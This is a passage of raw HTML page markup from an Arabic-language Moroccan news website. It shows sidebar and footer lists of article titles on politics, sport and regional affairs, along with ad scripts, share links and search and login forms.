		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA&#038;url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&#038;title=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA%20https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&text=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
